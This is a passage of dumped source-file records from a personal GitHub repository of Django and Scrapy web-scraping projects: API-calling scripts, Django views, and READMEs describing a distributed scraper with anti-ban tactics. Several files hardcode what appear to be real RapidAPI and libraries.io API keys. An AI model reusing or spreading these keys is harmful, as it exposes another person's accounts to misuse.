"text": "# import requests\n# url = \"https://proxy-orbit1.p.rapidapi.com/v1/\"\n# headers = {\n# 'x-rapidapi-key': \"b188eee73cmsha4c027c9ee4e2b7p1755ebjsn1e0e0b615bcf\",\n# 'x-rapidapi-host': \"proxy-orbit1.p.rapidapi.com\"\n# }\n# # response = requests.request(\"GET\", url, headers=headers)\n# print(response.text)\n\nimport requests\nurl= \"https://libraries.io/api/\"\nheaders={'?api_key':'306cf1684a42e4be5ec0a1c60362c2ef',\n# 'platform':'NPM/base62/dependent_repositories'\n}\nresponse = requests.request(\"GET\", url, headers=headers)\nprint(response.text)\n\n\n\n\n\nExample: https://libraries.io/api/NPM/base62/dependent_repositories?api_key=306cf1684a42e4be5ec0a1c60362c2ef \n\n\n\n\n\n\n\n\n\n\n\nimport requests\n\nurl = \"https://scrapingant.p.rapidapi.com/post\"\n\npayload = \"{\\\"cookies\\\": \\\"cookie_name_1=cookie_value_1;cookie_name_2=cookie_value_2\\\"\\\"return_text\\\": false,\\\"url\\\": \\\"https://example.com\\\"}\"\nheaders = {\n 'content-type': \"application/json\",\n 'x-rapidapi-key': \"b188eee73cmsha4c027c9ee4e2b7p1755ebjsn1e0e0b615bcf\",\n 'x-rapidapi-host': \"scrapingant.p.rapidapi.com\"\n }\n\nresponse = requests.request(\"POST\", url, data=payload, headers=headers)\n\nprint(response.text)\n\n\n"
},
{
"alpha_fraction": 0.6907378435134888,
"alphanum_fraction": 0.6907378435134888,
"avg_line_length": 24.440000534057617,
"blob_id": "fe0fa584c503e4f62bbc8f6ed09a550a61ee62fd",
"content_id": "ed14ae89146299310a9c84620c3f6c5a3203b545",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 637,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 25,
"path": "/awssam/devfile/core/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom . import views\nfrom django.conf.urls import include, url\nfrom django.views import generic\nfrom material.frontend import urls as frontend_urls\n\nurlpatterns = [\n path('', views.home, name='home'),\n path('$/', generic.RedirectView.as_view(url='/workflow/', permanent=False)),\n path('/', include(frontend_urls)),\n]\n \n \n# Viewflow PRO Feature Set\n\n# Celery integration\n# django-guardian integration\n# Flow graph visualization\n# Flow BPMN export\n# Material Frontend\n\n# Process dashboard view\n# Flow migration support\n# Subprocess support\n# REST API support\n\n"
},
{
"alpha_fraction": 0.6119221448898315,
"alphanum_fraction": 0.6192213892936707,
"avg_line_length": 50.4375,
"blob_id": "d28e4af842e8d5a8bec8623ee5ea9cfa19ef3fb9",
"content_id": "679ca6ce6ac7968102bf66e2b5b282748e30e51a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 822,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 16,
"path": "/Web-UI/examples/scraper.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# You need to create an Item name 'played' for running this script\n# item['ack_signal'] = int(response.meta['ack_signal']) - this line is used for sending ack signal to RabbitMQ\ndef parse(self, response):\n item = played()\n songs = response.xpath('//li[@class=\"player-in-playlist-holder\"]')\n indexr = response.url.find('date=')\n indexr = indexr + 5\n date = response.url[indexr:indexr + 10]\n\n for song in songs:\n item['timeplayed'] = song.xpath('.//span[@class=\"time\"]/text()').extract()[0]\n item['artist'] = song.xpath('.//div[@class=\"jp-title\"]/strong//span//text()').extract()[0]\n item['song'] = song.xpath('.//div[@class=\"jp-title\"]/strong//em//text()').extract()[0]\n item['dateplayed'] = date\n item['ack_signal'] = int(response.meta['ack_signal'])\n yield item"
},
{
"alpha_fraction": 0.6893894672393799,
"alphanum_fraction": 0.696502685546875,
"avg_line_length": 34.16666793823242,
"blob_id": "df027801a554a1fbb19b0397dced9a7efed76413",
"content_id": "be9b16463f23dd8fe91158ab984911bf6a8a52b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1687,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 48,
"path": "/awssam/myscrapyproject/scrapyapi/srp/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# from __future__ import unicode_literals\n# from django.utils.encoding import python_2_unicode_compatible\n# from django.db import models\n# from django.db.models.signals import pre_delete\n# from django.dispatch import receiver\n# from scrapy_djangoitem import DjangoItem\n# from dynamic_scraper.models import Scraper, SchedulerRuntime\n\n\n# @python_2_unicode_compatible\n# class NewsWebsite(models.Model):\n# name = models.CharField(max_length=200)\n# url = models.URLField()\n# scraper = models.ForeignKey(Scraper, blank=True, null=True, on_delete=models.SET_NULL)\n# scraper_runtime = models.ForeignKey(SchedulerRuntime, blank=True, null=True, on_delete=models.SET_NULL)\n \n# def __str__(self):\n# return self.name\n\n\n# @python_2_unicode_compatible\n# class Article(models.Model):\n# title = models.CharField(max_length=200)\n# news_website = models.ForeignKey(NewsWebsite) \n# description = models.TextField(blank=True)\n# url = models.URLField(blank=True)\n# thumbnail = models.CharField(max_length=200, blank=True)\n# checker_runtime = models.ForeignKey(SchedulerRuntime, blank=True, null=True, on_delete=models.SET_NULL)\n \n# def __str__(self):\n# return self.title\n\n\n# class ArticleItem(DjangoItem):\n# django_model = Article\n\n\n# @receiver(pre_delete)\n# def pre_delete_handler(sender, instance, using, **kwargs):\n# if isinstance(instance, NewsWebsite):\n# if instance.scraper_runtime:\n# instance.scraper_runtime.delete()\n \n# if isinstance(instance, Article):\n# if instance.checker_runtime:\n# instance.checker_runtime.delete()\n \n# pre_delete.connect(pre_delete_handler)"
},
{
"alpha_fraction": 0.7142857313156128,
"alphanum_fraction": 0.7714285850524902,
"avg_line_length": 18.44444465637207,
"blob_id": "346198353546f3a0d44115f32e16a37d51fe15aa",
"content_id": "08467860986bb2673d500cdda7069762e33e92bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 866,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 36,
"path": "/eswork/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# eswork\nElasticSearch+Django+Scrapy搜索引擎\n\n## 项目功能\n\nscrapy爬虫获取数据存储至es,ElasticSearch+Django实现搜索页面。\n\n## 快速开始\n\n```python\n# 下拉项目代码\ngit clone https://github.com/downdawn/eswork.git\n# 安装requirements.txt依赖\npip install -r requirements.txt\n# 启动Elasticsearch-RTF\ncd elasticsearch/bin\nelasticsearch.bat\n# 启动爬虫,获取部分数据\ncd eswork/articles\npython main.py\n# 启动Django\ncd eswork/lcvsearch\npython manage.py runserver\n```\n\n## [原版教学视频](https://coding.imooc.com/class/92.html)\n感谢老师分享知识\n\n## 其他详情见博客\n\n个人博客:[https://www.downdawn.com/blog/detail/25/](https://www.downdawn.com/blog/detail/25/)\n\n\n或者\n\ncsdn:[https://blog.csdn.net/qq_42280510/article/details/104593599](https://blog.csdn.net/qq_42280510/article/details/104593599)\n"
},
{
"alpha_fraction": 0.5570552349090576,
"alphanum_fraction": 0.6216768622398376,
"avg_line_length": 29.772151947021484,
"blob_id": "9b6e513b895b26c2f548a99e19728696824ebe25",
"content_id": "d542738ee07d61a250f92631748a41421706e193",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2445,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 79,
"path": "/myapi/devfile/core/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom .forms import SearchForm\nimport requests\ndef base(request):\n # import requests\n\n # # url = \"https://gplaystore.p.rapidapi.com/newFreeApps\"\n # url=\"https://libraries.io/api/\"\n # querystring = {\"platforms\":\"NPM/base62\"}\n\n # headers = {'x-rapidapi-key': \"?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\" }\n\n # response = requests.request(\"GET\", url, headers=headers, params=querystring)\n\n # print(response.text)\n\n return render(request, 'base.html'\n )\n\ndef home(request):\n \n\n\n# Platforms=(' https://libraries.io/api/platforms?api_key=306cf1684a42e4be5ec0a1c60362c2ef')\n# Project=('https://libraries.io/api/NPM/base62?api_key=306cf1684a42e4be5ec0a1c60362c2ef')\n\n # url=requests()\n # url='https://libraries.io/api/:platform/:name/dependent_repositories?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n # url=requests.get('https://libraries.io/api/github/librariesio/repositories?api_key=306cf1684a42e4be5ec0a1c60362c2ef')\n url=requests.get('https://libraries.io/api/platforms?api_key=306cf1684a42e4be5ec0a1c60362c2ef')\n \n form=url.json()\n return render(request, 'index.html',{\n 'form':form\n }\n )\n\n\ndef Search(request):\n# form= SearchForm()\n# query=None\n# results=[]\n\n# # if 'query' in requests.GET:\n# # form=SearchForm(request.GET)\n# # if form.is_valid():\n# # query=form.cleaned_data['query']\n# # results=Post.published.annotate(\n# # search =SearchVector('title','body'),\n# # ).filter(search=query)\n r=requests.get('https://libraries.io/api/search?q=&api_key=306cf1684a42e4be5ec0a1c60362c2ef') \n\n dr=r.json()\n return render(request, 'Search.html',{\n 'search':dr\n }\n )\n\n\n\n# def post_search(request):\n# form= SearchForm()\n \n# payload={'key1':'search?q=','key2':['form','&api_key=306cf1684a42e4be5ec0a1c60362c2ef']}\n\n# url=requests.get=('https://libraries.io/api/get',params=payload) \n# # results=[]\n# # if 'query' in request.GET:\n# # form=SearchForm(\n# # if form.is_valid():\n# # query=form.cleaned_data['query']\n# # results=Post.published.annotate(\n# # search =SearchVector('title','body'),\n# # ).filter(search=query)\n# return render(request,'search.html',{\n# 'url':url,\n# # 'query':query,\n# # 'results':results\n# }) \n\n\n"
},
{
"alpha_fraction": 0.6142571568489075,
"alphanum_fraction": 0.6269153952598572,
"avg_line_length": 21.328357696533203,
"blob_id": "1a392c0d78b3ad2dcfc2973c51da3b612b1f22e0",
"content_id": "325082ce050a35d2646cedcad8656c9185b6c858",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1501,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 67,
"path": "/myapi/devfile/gitapi/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.http import response\nfrom django.shortcuts import render\nfrom .forms import DocumentForm\nimport requests\n\nfrom django.shortcuts import render\nfrom django.conf import settings\nfrom django.core.files.storage import FileSystemStorage\n\ndef simple_upload(request):\n if request.method == 'POST':\n myfile = DocumentForm(request.POST, request.FILES)\n\n\n myfile = request.FILES['file']\n\n fs = FileSystemStorage()\n\n filename = fs.save(myfile.name, myfile)\n uploaded_file_url = fs.url(filename)\n\n return render(request, 'imple_upload.html', {\n 'uploaded_file_url': uploaded_file_url\n })\n return render(request, 'simple_upload.html')\n\ndef model_form_upload(request):\n if request.method == 'POST':\n form = DocumentForm(request.POST, request.FILES)\n if form.is_valid():\n form.save()\n return redirect('home')\n else:\n form = DocumentForm()\n return render(request, 'core/model_form_upload.html', {\n 'form': form\n })\n\n\ndef api(request):\n \n api_key ='306cf1684a42e4be5ec0a1c60362c2ef'\n name='npm'\n\n api_url=\"https://libraries.io/api/search?q={}&api_key={}\".format(name ,api_key)\n response=requests.get(api_url)\n response_dict = response.json()\n\n return render(request, 'api.html',{'api': response_dict, } \n \n \n )\n\n\n\n\n\n\n\n\n\n\n # return render(request,'search.html',{\n# 'url':url,\n# # 'query':query,\n# # 'results':results\n# }) \n\n\n"
},
{
"alpha_fraction": 0.8444687724113464,
"alphanum_fraction": 0.8598028421401978,
"avg_line_length": 14.216666221618652,
"blob_id": "9d5a3dc46e6c4ca2e6216ef3236e6b186bd716fa",
"content_id": "09307e18312e5a3674c603f38b268bd0c42d1ee7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2073,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 60,
"path": "/tc_zufang/tc_zufang/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# tc_zufang\n一,项目背景\n使用scrapy,redis, mongodb,django实现的一个分布式网络爬虫,底层存储mongodb,分布式使用redis实现,使用django可视化爬虫\n\n这个项目是我学习了python爬虫一个项目总结,其中主要是对垂直搜索引擎中分布式网络爬虫的探索实现,暂时它包含针对58租房网和赶集租房网网站的spider, 可以将其网站所以地方的租房信息的爬取到本地,爬取的项目有标题,租金,地理位置等等项目,此个项目也是作为房源推荐系统的数据采集端,因为本机配置不太好,为了减轻压力,暂时没有加上下载图片pipeline.\n\n二,项目功能与研究内容\n\n1)基于scrapy+redis构建了一个分布式调度队列\n\n将爬虫爬取到的项目详情请求url存储进redis存储队列,上一次请求结束后,再将下一次请求url推出队列给下载器进行爬取,并且多个爬虫可以共享整个请求队列\n\n2)Docker管理分布式环境\n\n更方便的管理爬虫生产环境\n\n3)增量爬取\n\n\n爬虫可以借助linux的crontab功能进行定时爬取,并且,爬取过的链接,将不会再进行爬取,主要是使用了redis组件的去重策略\n\n4)爬虫防止被ban策略\n\n网站具有一定的防爬措施,主要使用了一下策略来对爬虫进行防爬处理\n\n(1)禁用cookie\n\n(2)设置下载等待时间\n\n(3)使用user_agent池,伪造浏览器信息\n\n(4)使用多个代理ip(暂时没有实现)\n\n5)断点续爬\n\n爬虫遇到异常退出后,能够在上一次中断的队列中继续爬取,其实也使用了redis的一点小策略\n\n6)文件存储\n\n使用单个mongodb存储海量信息\n\nmongodb集群存储(待实现)\n\n7)爬虫调试策略\n\n将系统log信息写到文件中\n\n对重要的log信息(eg:drop item,success)采用彩色样式终端打印(待实现)\n\n8)可视化爬虫数据\n\n使用Django和highcharts\n\n三,软件以及组件\n\n编辑器:pycharm\n\nmongodb可视化软件:MongoVUE\n\nredis可视化软件:RedisDesktopManager\n"
},
{
"alpha_fraction": 0.5947827696800232,
"alphanum_fraction": 0.5979401469230652,
"avg_line_length": 42.61334991455078,
"blob_id": "874d74884aaa1e92263bd83cdf33825c8c3b949b",
"content_id": "b5bc7e2c48c8d97d9f405ecc766ae2c034b82aac",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 72529,
"license_type": "permissive",
"max_line_length": 181,
"num_lines": 1663,
"path": "/Web-UI/scrapyproject/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.contrib.auth.decorators import login_required\nfrom django.contrib.auth import update_session_auth_hash\nfrom .forms import CreateProject, DeleteProject, ItemName, FieldName, CreatePipeline, LinkGenerator, Scraper, Settings, ShareDB, ChangePass, ShareProject\nfrom django.http import HttpResponseRedirect\nfrom django.http import HttpResponse, HttpResponseNotFound, JsonResponse\nfrom .models import Project, Item, Pipeline, Field, LinkgenDeploy, ScrapersDeploy, Dataset\nfrom django.forms.util import ErrorList\nfrom itertools import groupby\nfrom django.core.urlresolvers import reverse\nimport os\nimport shutil\nfrom string import Template\nfrom .scrapy_packages import settings\nfrom pymongo import MongoClient\nimport glob\nimport subprocess\nimport requests\nimport json\nimport datetime\nimport dateutil.parser\nimport socket\nfrom django.contrib.auth.models import User\nfrom bson.json_util import dumps\nimport threading\nimport crypt\ntry:\n # Python 3\n from urllib.parse import urlparse\nexcept ImportError:\n # Python 2\n from urlparse import urlparse\n\ntry:\n from urllib.parse import quote\nexcept:\n from urllib import quote\n\n\ndef generate_default_settings():\n settings = \"\"\"# Crawl responsibly by identifying yourself (and your website) on the user-agent\n#USER_AGENT = 'unknown'\n\n# Obey robots.txt rules\nROBOTSTXT_OBEY = True\n\n# Configure maximum concurrent requests performed by Scrapy (default: 16)\n#CONCURRENT_REQUESTS = 32\n\n# Configure a delay for requests for the same website (default: 0)\n# See http://scrapy.readthedocs.org/en/latest/topics/settings.html#download-delay\n# See also autothrottle settings and docs\n#DOWNLOAD_DELAY = 3\n# The download delay setting will honor only one of:\n#CONCURRENT_REQUESTS_PER_DOMAIN = 16\n#CONCURRENT_REQUESTS_PER_IP = 16\n\n# Disable cookies (enabled by default)\n#COOKIES_ENABLED = False\n\n# Override the default request headers:\n#DEFAULT_REQUEST_HEADERS = {\n# 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',\n# 'Accept-Language': 'en',\n#}\n\n# Enable and configure the AutoThrottle extension (disabled by default)\n# See http://doc.scrapy.org/en/latest/topics/autothrottle.html\n#AUTOTHROTTLE_ENABLED = True\n# The initial download delay\n#AUTOTHROTTLE_START_DELAY = 5\n# The maximum download delay to be set in case of high latencies\n#AUTOTHROTTLE_MAX_DELAY = 60\n# The average number of requests Scrapy should be sending in parallel to\n# each remote server\n#AUTOTHROTTLE_TARGET_CONCURRENCY = 1.0\n# Enable showing throttling stats for every response received:\n#AUTOTHROTTLE_DEBUG = False\n\n# Enable and configure HTTP caching (disabled by default)\n# See http://scrapy.readthedocs.org/en/latest/topics/downloader-middleware.html#httpcache-middleware-settings\n#HTTPCACHE_ENABLED = True\n#HTTPCACHE_EXPIRATION_SECS = 0\n#HTTPCACHE_DIR = 'httpcache'\n#HTTPCACHE_IGNORE_HTTP_CODES = []\n#HTTPCACHE_STORAGE = 'scrapy.extensions.httpcache.FilesystemCacheStorage'\"\"\"\n return settings\n\n\n@login_required\ndef main_page(request):\n projects = Project.objects.filter(user=request.user)\n datasets = Dataset.objects.filter(user=request.user)\n userprojects = []\n databases = []\n for project in projects:\n singleproject = {}\n singleproject['name'] = project.project_name\n userprojects.append(singleproject)\n for dataset in datasets:\n databases.append(dataset.database)\n return render(request, template_name=\"mainpage.html\",\n context={'username': request.user.username, 'projects': userprojects, 'databases': databases})\n\n\n@login_required\ndef create_new(request):\n if request.method == 'GET':\n form = CreateProject()\n return render(request, 'createproject.html', {'username': request.user.username, 'form': form})\n if request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"mainpage\"))\n elif 'submit' in request.POST:\n form = CreateProject(request.POST)\n if form.is_valid():\n allprojects =[]\n userprojects = Project.objects.filter(user=request.user)\n for project in userprojects:\n allprojects.append(project.project_name)\n if form.cleaned_data['projectname'] in allprojects:\n errors = form._errors.setdefault(\"projectname\", ErrorList())\n errors.append('Project named %s already exists. Please choose another name' % form.cleaned_data['projectname'])\n return render(request, 'createproject.html', {'username': request.user.username, 'form': form})\n else:\n project = Project()\n project.project_name = form.cleaned_data['projectname']\n project.user = request.user\n project.settings_scraper = generate_default_settings()\n project.settings_link_generator = generate_default_settings()\n project.scraper_function = '''def parse(self, response):\\n pass'''\n project.link_generator = '''start_urls = [\"\"]\\ndef parse(self, response):\\n pass'''\n project.save()\n\n # project data will be saved in username_projectname database, so we need to\n # give the current user ownership of that database\n\n mongodbname = request.user.username + \"_\" + project.project_name\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n connection.admin.command('grantRolesToUser', request.user.username,\n roles=[{'role': 'dbOwner', 'db': mongodbname}])\n connection.close()\n\n dataset = Dataset()\n dataset.user = request.user\n dataset.database = mongodbname\n dataset.save()\n\n return HttpResponseRedirect(reverse(\"manageproject\", args=(project.project_name,)))\n\n else:\n return render(request, 'createproject.html', {'username': request.user.username, 'form': form})\n else:\n return HttpResponseNotFound('Nothing is here.')\n\n\n@login_required\ndef manage_project(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n projectdata = {}\n projectdata['settings_scraper'] = project.settings_scraper\n projectdata['settings_link_generator'] = project.settings_link_generator\n projectdata['items'] = []\n projectdata['pipelines'] = []\n\n if len(project.link_generator) == 0:\n projectdata['link_generator'] = False\n else:\n projectdata['link_generator'] = True\n\n if len(project.scraper_function) == 0:\n projectdata['scraper_function'] = False\n else:\n projectdata['scraper_function'] = True\n\n items = Item.objects.filter(project=project)\n pipelines = Pipeline.objects.filter(project=project)\n\n for item in items:\n projectdata['items'].append(item)\n\n for pipeline in pipelines:\n projectdata['pipelines'].append(pipeline)\n\n return render(request, 'manageproject.html',\n {'username': request.user.username, 'project': project.project_name, 'projectdata': projectdata})\n\n\n@login_required\ndef delete_project(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n form = DeleteProject()\n return render(request, 'deleteproject.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n if request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"mainpage\"))\n elif 'submit' in request.POST:\n project.delete()\n return HttpResponseRedirect(reverse(\"mainpage\"))\n else:\n return HttpResponseNotFound('Nothing is here.')\n\n\n@login_required\ndef create_item(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n form1 = ItemName()\n form2 = FieldName()\n return render(request, 'additem.html',\n {'username': request.user.username, 'form1': form1, 'form2': form2, 'project': project.project_name})\n if request.method == 'POST':\n if 'submit' in request.POST:\n form1 = ItemName(request.POST)\n form2 = FieldName(request.POST, extra=request.POST.get('extra_field_count'))\n if form1.is_valid() and form2.is_valid():\n item = Item.objects.filter(project=project, item_name=form1.cleaned_data['itemname'])\n if len(item):\n errors = form1._errors.setdefault(\"itemname\", ErrorList())\n errors.append(\n 'Item named %s already exists. Please choose another name' % form1.cleaned_data['itemname'])\n return render(request, 'additem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n allfields =[]\n valuetofield = {}\n for field in form2.fields:\n if form2.cleaned_data[field]:\n if field != 'extra_field_count':\n valuetofield[form2.cleaned_data[field]] = field\n allfields.append(form2.cleaned_data[field])\n duplicates = [list(j) for i, j in groupby(allfields)]\n for duplicate in duplicates:\n if len(duplicate) > 1:\n errors = form2._errors.setdefault(valuetofield[duplicate[0]], ErrorList())\n errors.append('Duplicate fields are not allowed.')\n return render(request, 'additem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n\n item = Item()\n item.item_name = form1.cleaned_data['itemname']\n item.project = project\n item.save()\n for field in allfields:\n onefield = Field()\n onefield.item = item\n onefield.field_name = field\n onefield.save()\n return HttpResponseRedirect(reverse(\"listitems\", args=(project.project_name,)))\n else:\n return render(request, 'additem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n elif 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listitems\", args=(project.project_name,)))\n else:\n form1 = ItemName(request.POST)\n form2 = FieldName(request.POST, extra=request.POST.get('extra_field_count'))\n return render(request, 'additem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n\n\n@login_required\ndef itemslist(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n itemtracker = 0\n\n items = Item.objects.filter(project=project)\n itemdata = []\n for item in items:\n itemdata.append([])\n itemdata[itemtracker].append(item.item_name)\n fields = Field.objects.filter(item=item)\n if fields:\n itemdata[itemtracker].append([])\n for field in fields:\n itemdata[itemtracker][1].append(field.field_name)\n itemtracker += 1\n return render(request, 'itemslist.html',\n {'username': request.user.username, 'project': project.project_name, 'items': itemdata})\n\n\n@login_required\ndef deleteitem(request, projectname, itemname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n try:\n item = Item.objects.get(project=project, item_name=itemname)\n except Item.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n # using the form that was used for deleting the project\n form = DeleteProject()\n return render(request, 'deleteitem.html',\n {'username': request.user.username, 'form': form, 'projectname': projectname, 'itemname': itemname})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listitems\", args=(projectname,)))\n elif 'submit' in request.POST:\n item.delete()\n return HttpResponseRedirect(reverse(\"listitems\", args=(projectname,)))\n\n\n@login_required\ndef edititem(request, projectname, itemname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n try:\n item = Item.objects.get(project=project, item_name=itemname)\n except Item.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n\n fields = Field.objects.filter(item=item)\n fieldcounter = 0\n fieldlist = []\n fielddata = {}\n\n for field in fields:\n fieldlist.append(field.field_name)\n fieldcounter += 1\n\n if fieldcounter == 1:\n fielddata['fieldname'] = fieldlist[0]\n fielddata['extra_field_count'] = 0\n elif fieldcounter > 1:\n fielddata['fieldname'] = fieldlist[0]\n fielddata['extra_field_count'] = fieldcounter - 1\n for i in range(1,fieldcounter):\n fielddata['field_%d' % (i+1)] = fieldlist[i]\n\n form1 = ItemName({'itemname': itemname})\n form2 = FieldName(initial=fielddata, extra=fielddata['extra_field_count'])\n\n return render(request, 'edititem.html',\n {'username': request.user.username, 'form1': form1, 'form2': form2, 'project': project.project_name})\n\n elif request.method == 'POST':\n if 'submit' in request.POST:\n form1 = ItemName(request.POST)\n form2 = FieldName(request.POST, extra=request.POST.get('extra_field_count'))\n if form1.is_valid() and form2.is_valid():\n newitemname = Item.objects.filter(project=project, item_name=form1.cleaned_data['itemname'])\n if len(newitemname):\n for oneitem in newitemname:\n if oneitem.item_name != item.item_name:\n errors = form1._errors.setdefault('itemname', ErrorList())\n errors.append('Item named %s already exists. Please choose another name' % form1.cleaned_data['itemname'])\n return render(request, 'edititem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n\n\n allfields = []\n valuetofield = {}\n for field in form2.fields:\n if form2.cleaned_data[field]:\n if field != 'extra_field_count':\n valuetofield[form2.cleaned_data[field]] = field\n allfields.append(form2.cleaned_data[field])\n duplicates = [list(j) for i, j in groupby(allfields)]\n for duplicate in duplicates:\n if len(duplicate) > 1:\n errors = form2._errors.setdefault(valuetofield[duplicate[0]], ErrorList())\n errors.append('Duplicate fields are not allowed.')\n return render(request, 'edititem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n\n deletefield = Field.objects.filter(item=item)\n for field in deletefield:\n field.delete()\n\n item.item_name = form1.cleaned_data['itemname']\n item.save()\n for field in allfields:\n onefield = Field()\n onefield.item = item\n onefield.field_name = field\n onefield.save()\n return HttpResponseRedirect(reverse(\"listitems\", args=(project.project_name,)))\n elif 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listitems\", args=(project.project_name,)))\n else:\n form1 = ItemName(request.POST)\n form2 = FieldName(request.POST, extra=request.POST.get('extra_field_count'))\n return render(request, 'edititem.html',\n {'username': request.user.username, 'form1': form1,\n 'form2': form2, 'project': project.project_name})\n\n\n@login_required\ndef addpipeline(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n defined_items = {}\n items = Item.objects.filter(project=project)\n for item in items:\n defined_items[item.item_name] = []\n fields = Field.objects.filter(item=item)\n for field in fields:\n defined_items[item.item_name].append(field.field_name)\n\n if request.method == 'GET':\n initial_code = '''def process_item(self, item, spider):\\n return item\n'''\n form = CreatePipeline(initial={'pipelinefunction': initial_code})\n return render(request, \"addpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n elif request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n if 'submit' in request.POST:\n form = CreatePipeline(request.POST)\n if form.is_valid():\n names = []\n orders =[]\n pipelines = Pipeline.objects.filter(project=project)\n for pipeline in pipelines:\n names.append(pipeline.pipeline_name)\n orders.append(pipeline.pipeline_order)\n if form.cleaned_data['pipelinename'] in names:\n errors = form._errors.setdefault('pipelinename', ErrorList())\n errors.append(\n 'Pipeline named %s already exists. Please choose another name' % form.cleaned_data['pipelinename'])\n return render(request, \"addpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n if int(form.cleaned_data['pipelineorder']) in orders:\n errors = form._errors.setdefault('pipelineorder', ErrorList())\n errors.append(\n 'Pipeline order %s already exists for another pipeline function. Enter a different order' % form.cleaned_data['pipelineorder'])\n return render(request, \"addpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n pipeline = Pipeline()\n pipeline.pipeline_name = form.cleaned_data['pipelinename']\n pipeline.pipeline_order = form.cleaned_data['pipelineorder']\n pipeline.pipeline_function = form.cleaned_data['pipelinefunction']\n pipeline.project = project\n pipeline.save()\n return HttpResponseRedirect(reverse(\"listpipelines\", args=(project.project_name,)))\n else:\n return render(request, \"addpipeline.html\",\n {'username': request.user.username, 'form': form, 'project': project.project_name, 'items': defined_items})\n\n\n@login_required\ndef pipelinelist(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n itemtracker = 0\n\n pipelines = Pipeline.objects.filter(project=project)\n pipelinedata = []\n for pipeline in pipelines:\n pipelinedata.append([])\n pipelinedata[itemtracker].append(pipeline.pipeline_name)\n pipelinedata[itemtracker].append(pipeline.pipeline_order)\n itemtracker += 1\n return render(request, 'pipelinelist.html', {'username': request.user.username, 'project': project.project_name, 'items': pipelinedata})\n\n\n@login_required\ndef editpipeline(request, projectname, 